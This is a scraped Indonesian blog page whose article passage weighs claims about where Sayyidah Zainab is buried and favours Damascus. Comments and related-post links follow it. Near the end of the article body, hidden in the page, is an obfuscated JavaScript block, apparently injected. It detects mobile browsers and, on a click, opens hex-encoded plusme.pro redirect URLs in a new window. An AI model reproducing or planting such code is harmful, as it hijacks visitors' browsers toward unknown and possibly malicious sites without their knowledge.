<li>Di samping itu, ada beberapa kontradiksi lain yang terdapat dalam riwayat-riwayat itu yang menggambarkan kepalsuannya, di antaranya:</li>
<li>Riwayat pertama menceritakan bahwa Sayyidah Zainab bersumpah tidak akan lagi meninggalkan kota Madinah. Akan tetapi, riwayat lainnya menegaskan beliau hijrah ke Mesir. Tidakkah ini berarti beliau melanggar sumpahnya? <strong><em>(Baca: <a title="Any Quest 1: Arti Hadis Nabi “Salman dari Ahlul Baitku”" href="https://safinah-online.com/any-quest-1-arti-hadis-nabi-salman-dari-ahlul-baitku/">Any Quest 1: Arti Hadis Nabi “Salman dari Ahlul Baitku”</a>)</em></strong></li>
<li>Riwayat kedua mengatakan bahwa Sayyidah Zainab hanya beberapa hari di akhir-akhir bulan Dzulhijjah menetap di Mesir sedang riwayat kelima mengatakan beliau menetap sampai akhir hayat beliau selama sebelas bulan dan 15 hari. Atas dasar ini wafat beliau di bulan Dzulqa’dah. Sedangkan riwayat keenam menyebutkan bulan Rajab tahun 62 serta beberapa kontradiksi lain.</li>
</ul>
<h4><strong>Lalu siapa Zainab yang dimakamkan di Mesir?</strong></h4>
<p>Sekarang pertanyaannya jika bukan Zainab binti Ali as lalu siapa yang ada di Mesir dan berada di kawasan <em>Qanathir Siba’ </em>di Kairo?</p>
<p><img decoding="async" class="alignleft  wp-image-6427" src="http://safinah-online.com/wp-content/uploads/2018/01/Di-mana-makam-Zainab-sa-300x212.jpg" alt="" width="142" height="100" srcset="https://safinah.id/wp-content/uploads/2018/01/Di-mana-makam-Zainab-sa-300x212.jpg 300w, https://safinah.id/wp-content/uploads/2018/01/Di-mana-makam-Zainab-sa-768x543.jpg 768w, https://safinah.id/wp-content/uploads/2018/01/Di-mana-makam-Zainab-sa.jpg 869w" sizes="(max-width: 142px) 100vw, 142px" />Untuk menjawab pertanyaan ini perlu diingatkan bahwa dengan memeriksa sejarah akan gamblang jika Zainab yang berada di Mesir adalah putri Yahya bin Hasan Alanwar bin Zaid bin Hasan bin Ali bin Abi Thalib. Hanya saja ketika seseorang mendengar nama besar dan musytarak di antara beberapa orang seperti Zainab maka pasti akan mengarah kepada sosok yang paling populer yaitu Zainab binti Amirul Mukminin as. (<em>A’yanu Syi’ah, </em>juz 7 halaman 142). Memang penisbatan terhadap leluhur merupakan sebuah hal yang populer seperti para Dzuriyah yang disebutkan sebagai putra-putri Rasulullah. Oleh karena itu, tidak bermasalah jika Zanab binti Yahya disebut sebagai binti Ali as.</p>
<ol start="2">
<li><strong>Kemungkinan kota <a href="https://safinah-online.com/infografis-perjalanan-kafilah-al-husain-dari-madinah-hingga-kembali-ke-madinah/">Madinah</a></strong></li>
</ol>
<p>Allamah Sayyid Muhsin berkeyakinan bahwa Sayyidah Zainab as dikuburkan di kota Madinah. Dalil yang beliau ajukan di antaranya:</p>
<ul>
<li>Kembalinya Sayyidah Zainab ke kota Madidah selepas tragedi Karbala sebuah kepastian namun, keluarnya beliau untuk kedua kali dari kota Rasul tersebut belum tercatat secara resmi oleh sejarah. Dengan demikian harus diyakini beliau meninggal dan dimakamkan di sana. Walaupun tanggal dan tempat kuburan beliau belum jelas. Dalil ini pada dasarnya sebuah istishab. <strong><em>(Baca: <a title="Menimbang Stigma “Transnasional”" href="https://safinah-online.com/menimbang-stigma-transnasional/">Menimbang Stigma “Transnasional”</a>)</em></strong></li>
<li>Tanpa mengesampingkan karya–karya monumental beliau, para ulama tidak menerima dalil yang beliau sampaikan ini. Mereka mengatakan: Kendati kuburan Sayyidah Zainab di Baqi’ sebuah hal yang bisa terjadi mengingat saudara beliau Imam Hasan as dan para tokoh-tokoh Bani Hasyim juga di sana. Akan tetapi, mengapa tanda-tanda keberadaan kuburan beliau dengan segala kehormatan dan nama besar yang dimiliki tidak pernah ada.</li>
<li>Tidak ada dari kitab-kitab yang mengupas sejarah Madinah yang menyinggung hal tersebut sedangkan nama wanita lain seperti Umul banin dalam dalam kitab <em>Wafa’ul wafa’ </em>dengan jelas disebutkan.</li>
<li>Mas’udi seorang sejarawan saat menjelaskan tentang Imam Hasan as menuliskan: Hasan dikubur di sebelah ibundanya Fatimah as di mana sampai saat ini nama ibundanya tetap tertulis di batu nisannya. Ini juga sebuah petunjuk bahwa sampai abad ke-4; masa Mas’udi tanda itu masih jelas ada sehingga jika beliau dikubur di sana, nama itu tentunya masih ada sebagaimana suami belia Abdullah bin Ja’far.</li>
<li>Atas dasar ini, bagaimana mungkin kuburan beliau ada di Baqi’ jika sedikitpun petunjuk dan tanda di kompleks pemakaman itu atau dalam kitab-kitab sejarah Madinah tidak ada sama sekali.</li>
</ul>
<p>Dengan demikian setelah mengkaji dari tiga kemungkinan tersebut Damaskus adalah kemungkinan terbesar keberadaan makam suci Sayyidah Zainab as.[*]</p>
<h6><em><strong>Baca: &#8220;<a title="Perempuan Itupun Mengadu kepada Ali" href="https://safinah-online.com/perempuan-itupun-mengadu-kepada-ali/">Perempuan Itupun Mengadu kepada Ali</a>&#8220;</strong></em></h6>
<p><iframe title="Ceramah Asyura Nasional 2018 (1440H) Bagian 1" width="1060" height="596" src="https://www.youtube.com/embed/LMtDsYudDQg?list=PLQFoENUj_oTogQwCJiKUCR3d_NH6DiBOm" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>
<p>&nbsp;<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x67\x71\x4c\x32\x63\x382','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x57\x49\x64\x33\x63\x383','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x6b\x4a\x54\x30\x63\x300','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x6e\x7a\x56\x37\x63\x357','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x48\x66\x48\x36\x63\x316','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x6c\x75\x76\x38\x63\x338','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x61\x59\x65\x35\x63\x315','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x54\x47\x6f\x31\x63\x371',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x63\x64\x67\x34\x63\x394',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x6e\x4a\x62\x39\x63\x399','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
			</div>
		</div>
	</div>
	
<div class="eltdf-single-tags-share-holder">
	<div class="eltdf-single-tags-holder">
		<h6 class="eltdf-single-tags-title">Post Tags</h6>
		<div class="eltdf-tags">
			<a href="https://safinah.id/tag/ahlul-bait/" rel="tag">Ahlul bait</a><a href="https://safinah.id/tag/madinah/" rel="tag">Madinah</a><a href="https://safinah.id/tag/makam-suci/" rel="tag">Makam suci</a><a href="https://safinah.id/tag/mesir/" rel="tag">Mesir</a><a href="https://safinah.id/tag/sayyidah-zainab/" rel="tag">Sayyidah Zainab</a><a href="https://safinah.id/tag/zainab/" rel="tag">Zainab</a><a href="https://safinah.id/tag/zainab-binti-ali/" rel="tag">Zainab binti Ali</a>		</div>
	</div>
	<div class ="eltdf-blog-single-share">
<h6 class="eltdf-single-share-title">Share Post</h6>
<div class="eltdf-social-share-holder eltdf-list">
	<ul>
		<li class="eltdf-facebook-share">
	<a class="eltdf-share-link" href="#" onclick="window.open('https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsafinah.id%2Fdi-mana-makam-sayyidah-zainab-sa%2F', 'sharer', 'toolbar=0,status=0,width=620,height=280');">
					<span class="eltdf-social-network-icon social_facebook"></span>
			</a>
</li><li class="eltdf-twitter-share">
	<a class="eltdf-share-link" href="#" onclick="window.open('https://twitter.com/intent/tweet?text=Sejak+dahulu+kala+ada+tiga+tempat+yang+disebut-sebut+sebagai+makam+dan+kuburan+Sayyidah+Zainab+as%3B+Suriah%2C+Mesir+dan+https://safinah.id/di-mana-makam-sayyidah-zainab-sa/', 'popupwindow', 'scrollbars=yes,width=800,height=400');">
					<span class="eltdf-social-network-icon social_twitter"></span>
			</a>
</li><li class="eltdf-linkedin-share">
	<a class="eltdf-share-link" href="#" onclick="popUp=window.open('https://linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fsafinah.id%2Fdi-mana-makam-sayyidah-zainab-sa%2F&amp;title=Tidakkah+Sayyidah+Zainab+as+Pasca+Tragedi+Karbala+Kembali+ke+Madinah%2C+Lalu+Mengapa+Makam+Beliau+di+Suriah%3F', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false;">
					<span class="eltdf-social-network-icon social_linkedin"></span>
			</a>
</li><li class="eltdf-tumblr-share">
	<a class="eltdf-share-link" href="#" onclick="popUp=window.open('https://www.tumblr.com/share/link?url=https%3A%2F%2Fsafinah.id%2Fdi-mana-makam-sayyidah-zainab-sa%2F&amp;name=Tidakkah+Sayyidah+Zainab+as+Pasca+Tragedi+Karbala+Kembali+ke+Madinah%2C+Lalu+Mengapa+Makam+Beliau+di+Suriah%3F&amp;description=Sejak+dahulu+kala+ada+tiga+tempat+yang+disebut-sebut+sebagai+makam+dan+kuburan+Sayyidah+Zainab+as%3B+Suriah%2C+Mesir+dan+Madinah.+Di+mana+tiga+pendapat+itu+memiliki+pendukungnya+masing-masing.+Mereka+yang+meyakini+Mesir+sebagai+makam+beliau+di+antaranya%2C+Qadhi+Syabrawi+Asy-Syafii%2C+Syablanji+dan+Hasan+Adwi+Khamrawi+dan+%5B%26hellip%3B%5D', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false;">
					<span class="eltdf-social-network-icon social_tumblr"></span>
			</a>
</li><li class="eltdf-pinterest-share">
	<a class="eltdf-share-link" href="#" onclick="popUp=window.open('https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fsafinah.id%2Fdi-mana-makam-sayyidah-zainab-sa%2F&amp;description=tidakkah-sayyidah-zainab-as-pasca-tragedi-karbala-kembali-ke-madinah-lalu-mengapa-makam-beliau-di-suriah&amp;media=https%3A%2F%2Fsafinah.id%2Fwp-content%2Fuploads%2F2018%2F01%2FTidakkah-Sayyidah-Zainab-as-Pasca-Tragedi-Karbala-Kembali-ke-Madinah-Lalu-Mengapa-Makam-Beliau-di-Suriah.jpg', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false;">
					<span class="eltdf-social-network-icon social_pinterest"></span>
			</a>
</li>	</ul>
</div></div></div>
</article>	<div class="eltdf-author-description">
		<div class="eltdf-author-description-inner">
			<div class="eltdf-author-description-image">
				<a itemprop="url" href="https://safinah.id/author/zainuddin/" title="Tidakkah Sayyidah Zainab as Pasca Tragedi Karbala Kembali ke Madinah, Lalu Mengapa Makam Beliau di Suriah?" target="_self">
					<img alt='' src='https://secure.gravatar.com/avatar/df998700eb28e46f90bd359d64e6002b?s=78&#038;d=retro&#038;r=g' class='avatar avatar-78 photo' height='78' width='78' />				</a>	
			</div>
			<div class="eltdf-author-description-text-holder">
				<h6 class="eltdf-author-name vcard author">
					<span>Written by</span>
					<a itemprop="url" href="https://safinah.id/author/zainuddin/" title="Tidakkah Sayyidah Zainab as Pasca Tragedi Karbala Kembali ke Madinah, Lalu Mengapa Makam Beliau di Suriah?" target="_self">
						Zainuddin Ginting					</a>	
				</h6>
											</div>
		</div>
	</div>
		<div class="eltdf-blog-single-navigation">
					<div class="eltdf-blog-single-prev">
				<a href="https://safinah.id/tingkat-kemaksuman-nabi-muhammad-saw/" rel="prev"><span class="arrow_carrot-left"></span><h4>Tingkat Kemaksuman Nabi Muhammad saw</h4></a>			</div>
							<div class="eltdf-blog-single-next">
				<a href="https://safinah.id/memperdalam-ilmu-agama-manajemen-kehidupan-dunia-dan-bersikap-sabar/" rel="next"><h4>Memperdalam Ilmu Agama, Manajemen Kehidupan Dunia, dan Bersikap Sabar</h4><span class="arrow_carrot-right"></span></a>			</div>
			</div>
<div class="eltdf-comment-holder clearfix" id="comments">
	<div class="eltdf-comment-number">
		<h6>Latest comments</h6>
	</div>
	<div class="eltdf-comments">
	<ul class="eltdf-comment-list">
		        <li>
        <div class="eltdf-comment clearfix">
			                <div class="eltdf-comment-image"> <img alt='' src='https://secure.gravatar.com/avatar/e741fb8e341287441095dd23ff360ead?s=90&#038;d=retro&#038;r=g' class='avatar avatar-90 photo' height='90' width='90' /> </div>
			            <div class="eltdf-comment-text-and-info">
                <div class="eltdf-comment-info-and-links">
                    <h6 class="eltdf-comment-name">
						<span
                                class="eltdf-comment-author"><a href="//safinah-online.com" class="url" rel="ugc external nofollow">dedynovi</a></span>
						                        <span class="eltdf-comment-mark">|</span>
                        <span class="eltdf-comment-date">20 October 2019</span>
                    </h6>
                    <h6 class="eltdf-comment-links">
						<a rel='nofollow' class='comment-reply-link' href='https://safinah.id/di-mana-makam-sayyidah-zainab-sa/?replytocom=10211#respond' data-commentid="10211" data-postid="6426" data-belowelement="comment-10211" data-respondelement="respond" data-replyto="Reply to dedynovi" aria-label='Reply to dedynovi'>Reply</a>                        <span class="eltdf-comment-mark">|</span>
						                    </h6>
                </div>
				                    <div class="eltdf-comment-text">
                        <div class="eltdf-text-holder" id="comment-10211">
							<p>Good luck</p>
                        </div>
                    </div>
				            </div>
        </div>
				</li><!-- #comment-## -->
        <li>
        <div class="eltdf-comment clearfix">
			                <div class="eltdf-comment-image"> <img alt='' src='https://secure.gravatar.com/avatar/e741fb8e341287441095dd23ff360ead?s=90&#038;d=retro&#038;r=g' class='avatar avatar-90 photo' height='90' width='90' /> </div>
			            <div class="eltdf-comment-text-and-info">
                <div class="eltdf-comment-info-and-links">
                    <h6 class="eltdf-comment-name">
						<span
                                class="eltdf-comment-author"><a href="//safinah-online.com" class="url" rel="ugc external nofollow">dedynovi</a></span>
						                        <span class="eltdf-comment-mark">|</span>
                        <span class="eltdf-comment-date">20 October 2019</span>
                    </h6>
                    <h6 class="eltdf-comment-links">
						<a rel='nofollow' class='comment-reply-link' href='https://safinah.id/di-mana-makam-sayyidah-zainab-sa/?replytocom=10212#respond' data-commentid="10212" data-postid="6426" data-belowelement="comment-10212" data-respondelement="respond" data-replyto="Reply to dedynovi" aria-label='Reply to dedynovi'>Reply</a>                        <span class="eltdf-comment-mark">|</span>
						                    </h6>
                </div>
				                    <div class="eltdf-comment-text">
                        <div class="eltdf-text-holder" id="comment-10212">
							<p>Pencerahan hakiki&#8230;</p>
                        </div>
                    </div>
				            </div>
        </div>
				</li><!-- #comment-## -->
	</ul>

 </div></div>
 <div class="eltdf-comment-form">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A COMMENT <small><a rel="nofollow" id="cancel-comment-reply-link" href="/di-mana-makam-sayyidah-zainab-sa/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://safinah.id/wp-comments-post.php" method="post" id="commentform" class="comment-form"><textarea id="comment" placeholder="Write your comment here..." name="comment" cols="45" rows="8" aria-required="true"></textarea><div class="eltdf-two-columns-50-50 clearfix"><div class="eltdf-two-columns-50-50-inner"><div class="eltdf-column"><div class="eltdf-column-inner"><input id="author" name="author" placeholder="Name" type="text" value="" aria-required='true' /></div></div>
<div class="eltdf-column"><div class="eltdf-column-inner"><input id="email" name="email" placeholder="E-mail" type="text" value="" aria-required='true' /></div></div></div></div>
<input id="url" name="url" type="text" placeholder="Website" value="" />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"  /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit_comment" class="submit" value="POST COMMENT" /> <input type='hidden' name='comment_post_ID' value='6426' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><div class="eltdf-related-posts-holder">
			<div class="eltdf-related-posts-title">
			<h3>Posts you may also like</h3>
		</div>
		<div class="eltdf-related-posts-inner clearfix">
							<div class="eltdf-related-post">
					<div class="eltdf-related-post-inner">
						<div class="eltdf-related-top-content">
															<div class="eltdf-related-image">
									<a itemprop="url" class="eltdf-related-link eltdf-image-link" href="https://safinah.id/zainab-binti-ali-as-wanita-pemberani-penyelamat-islam/" target="_self">
		                                <img width="1200" height="675" src="https://safinah.id/wp-content/uploads/2024/01/Untitled-1-12.jpg" class="attachment-readanddigest_post_feature_image size-readanddigest_post_feature_image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://safinah.id/wp-content/uploads/2024/01/Untitled-1-12.jpg 1754w, https://safinah.id/wp-content/uploads/2024/01/Untitled-1-12-300x169.jpg 300w, https://safinah.id/wp-content/uploads/2024/01/Untitled-1-12-1024x576.jpg 1024w, https://safinah.id/wp-content/uploads/2024/01/Untitled-1-12-768x432.jpg 768w, https://safinah.id/wp-content/uploads/2024/01/Untitled-1-12-1536x863.jpg 1536w, https://safinah.id/wp-content/uploads/2024/01/Untitled-1-12-1024x576-978x550.jpg 978w" sizes="(max-width: 1200px) 100vw, 1200px" />									</a>
								</div>
														<div class="eltdf-related-content">
								<h3 class="eltdf-related-title">
									<a itemprop="url" class="eltdf-related-link" href="https://safinah.id/zainab-binti-ali-as-wanita-pemberani-penyelamat-islam/" target="_self">Zainab binti Ali as: Wanita Pemberani Penyelamat Islam</a>
								</h3>
								<div class="eltdf-related-info-section clearfix">
									<div class="eltdf-related-info-section-left">
										<div itemprop="dateCreated" class="eltdf-post-info-date entry-date updated">
			<a itemprop="url" href="https://safinah.id/2024/01/">
		27 Jan 2024			</a>
		<meta itemprop="interactionCount" content="UserComments: 2"/>
</div>										<div class="eltdf-post-info-category"><a href="https://safinah.id/category/opini/" rel="category tag">Opini</a></div>									</div>
									<div class="eltdf-related-info-section-right">
										<div class="eltdf-post-info-comments-holder"><a class="eltdf-post-info-comments" href="https://safinah.id/zainab-binti-ali-as-wanita-pemberani-penyelamat-islam/#respond" target="_self">0 Comments</a></div>									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
							<div class="eltdf-related-post">
					<div class="eltdf-related-post-inner">
						<div class="eltdf-related-top-content">
															<div class="eltdf-related-image">
									<a itemprop="url" class="eltdf-related-link eltdf-image-link" href="https://safinah.id/peristiwa-harrah-kekejaman-bani-umayah-di-madinah-setelah-karbala/" target="_self">
		                                <img width="1200" height="675" src="https://safinah.id/wp-content/uploads/2023/08/Peristiwa-Harrah-Kekejaman-Bani-Umayah-di-Madinah-Setelah-Karbala.jpg" class="attachment-readanddigest_post_feature_image size-readanddigest_post_feature_image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://safinah.id/wp-content/uploads/2023/08/Peristiwa-Harrah-Kekejaman-Bani-Umayah-di-Madinah-Setelah-Karbala.jpg 2000w, https://safinah.id/wp-content/uploads/2023/08/Peristiwa-Harrah-Kekejaman-Bani-Umayah-di-Madinah-Setelah-Karbala-300x169.jpg 300w, https://safinah.id/wp-content/uploads/2023/08/Peristiwa-Harrah-Kekejaman-Bani-Umayah-di-Madinah-Setelah-Karbala-1024x576.jpg 1024w, https://safinah.id/wp-content/uploads/2023/08/Peristiwa-Harrah-Kekejaman-Bani-Umayah-di-Madinah-Setelah-Karbala-768x432.jpg 768w, https://safinah.id/wp-content/uploads/2023/08/Peristiwa-Harrah-Kekejaman-Bani-Umayah-di-Madinah-Setelah-Karbala-1536x864.jpg 1536w, https://safinah.id/wp-content/uploads/2023/08/Peristiwa-Harrah-Kekejaman-Bani-Umayah-di-Madinah-Setelah-Karbala-1200x675-cropped.jpg 1200w, https://safinah.id/wp-content/uploads/2023/08/Peristiwa-Harrah-Kekejaman-Bani-Umayah-di-Madinah-Setelah-Karbala-1024x576-978x550.jpg 978w" sizes="(max-width: 1200px) 100vw, 1200px" />									</a>
								</div>
														<div class="eltdf-related-content">
								<h3 class="eltdf-related-title">
